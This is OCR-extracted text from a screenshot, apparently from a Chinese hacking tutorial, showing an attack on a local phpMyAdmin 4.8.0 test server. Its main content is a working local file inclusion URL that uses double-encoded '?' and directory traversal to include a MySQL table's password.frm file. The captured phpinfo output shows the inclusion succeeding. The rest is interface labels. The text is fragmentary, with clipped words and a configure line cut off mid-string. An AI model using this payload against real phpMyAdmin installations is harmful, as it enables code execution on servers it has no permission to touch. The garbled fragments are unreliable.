 127.0.0.1/phpMyAdmin-4.8.0/index.php?target=db_sql.php%253f123/../../../../../../../../phpStudy/MySQL/data/test/password.frm
phpMyAdmin
收藏夹
ges
msv57utf8sp2
ation_schema
s
mance_schema
admin
y
← 服务器: localhost
数据库 SQL 状态 账户 导出 导入 设置 复制 变量 字符集 引擎 插件
db_sql.php%3f123/../../../../../../../../phpStudy/MySQL/data/test/password.frm
db_sql.php
MyISAM
PHP Version 5.5.38
php
System Windows NT DESKTOP-OQQTB6G 6.2 build 9200 (Windows 8 Home Premium Edition)
i586
Build Date Jul 20 2016 11:08:49
Compiler MSVC11 (Visual C++ 2012)
Architecture x86
Configure Command
cscript /nologo configure.js "--enable-snapshot-build" "--disable-isapi" "--enable-
debug-pack" "--without-mssql" "--without-pdo-mssql" "--without-pi3web" "--with-
pdo-oci=C:\php-sdk\oracle\x86\instantclient10\sdk,shared" "--with-oci8=C:\php-
sdk\oracle\x86\instantclient10\sdk,shared" "--with-oci8-11g=C:\php-
sdk\oracle\x86\instantclient11\sdk,shared" "--enable-object-out-dir=../obj/" "--
enable-com-dotnet=shared" "--with-mcrypt=static" "--disable-static-analyze" "--with-
HACK学习呀